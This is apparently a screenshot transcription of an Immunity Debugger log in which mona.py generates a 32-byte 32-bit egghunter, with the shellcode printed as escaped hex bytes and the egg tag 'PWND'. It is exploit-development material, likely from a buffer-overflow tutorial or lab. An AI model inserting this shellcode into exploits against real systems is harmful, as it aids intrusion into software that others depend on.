 Immunity Debugger 1.85.0.0 : R'lyeh
Need support? visit http://forum.immunityinc.com/
0BADF00D [+] Command used:
0BADF00D !mona egg -t PWND
0BADF00D [+] Egg set to PWND
0BADF00D [+] Generating traditional 32bit egghunter code
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D     - (Re)setting logfile egghunter.txt
0BADF00D [+] Egghunter  (32 bytes):
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x50\x57\x4e\x44\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.048000
!mona egg -t PWND